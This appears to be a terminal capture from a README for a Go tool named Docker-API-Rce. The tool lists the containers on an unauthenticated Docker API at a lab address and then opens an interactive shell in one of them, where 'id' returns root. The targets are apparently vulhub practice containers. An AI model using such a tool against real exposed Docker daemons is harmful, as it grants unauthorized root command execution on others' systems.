 ~\Desktop\Docker-API-Rce v1.22.2 22:18
❯ go run main.go -u http://10.0.0.9:2375
DOCKER API RCE
ID: 42fd722fe2b472a5bcef8ccc35438faf9dd44c55a7b90e659ea056069410ce99
Image: vulhub/mini_httpd:1.29    Name: /cve-2018-18778-web-1
ID: caf26f868ee4dd3d2db16759d160a9c671924a1bb640bc4b30ff101c26d61149
Image: common-rsync      Name: /common-rsync-1
~\Desktop\Docker-API-Rce v1.22.2 22:18
❯ go run main.go -u http://10.0.0.9:2375 -i 42fd722fe2b472a5bcef8ccc35438faf9dd44c55a7b90e659ea056069410ce99
DOCKER API RCE
>>> id
(uid=0(root) gid=0(root) groups=0(root)
>>> exit
~\Desktop\Docker-API-Rce v1.22.2 22:18
❯